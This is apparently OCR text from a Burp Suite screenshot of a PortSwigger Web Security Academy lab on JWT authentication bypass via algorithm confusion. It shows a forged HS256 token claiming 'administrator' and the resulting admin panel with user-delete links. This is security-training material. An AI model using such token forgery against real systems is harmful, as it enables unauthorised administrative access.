 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
8 × +
Send Cancel < > Target: https://0aea001e04bb1915830fe64d00230063.web-security-academy.net HTTP/2 ?
Reques
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJlMjFjMjE3Ny0yMmM4LTRlZjYtYTk4NS1kYTRkYjZkYzY ...
Serialized JWT
eyJraWQiOiJlMjFjMjE3Ny0yMmM4LTRlZjYtYTk4NS1kYTRkYjZkYzYwYjQiLCJh
bGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAi
OjE2OTExMzgzNzJ9.nLDNFI6szZXOnBZ_hwSQ3FNa9whiMLl3StlAOibo3nw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "e21c2177-22c8-4ef6-a985-da4db6dc60b4
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1691138372
}
Format JSON
Compact JSON
Signature
9C B0 CD 14 8E AC CD 95 CE 9C 16 7F 87 04 90 DC
53 5A F7 08 62 30 B9 77 4A D9 40 3A 26 E8 DE 7C
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Wel
Aca
JWT
authentication
bypass via
algorithm
confusion
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 4
Done 3,288 bytes | 250 millis